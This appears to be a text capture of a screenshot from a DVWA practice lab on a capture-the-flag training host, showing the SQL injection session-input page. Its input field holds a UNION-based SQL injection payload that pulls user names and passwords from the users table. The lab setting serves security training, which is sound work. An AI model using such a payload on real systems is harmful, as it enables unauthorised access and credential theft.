 SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chr...
不安全 feba4e72-f080-4340-b42e-40ff48480e19.node3.buuoj.cn/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user,password from users#
Submit
Close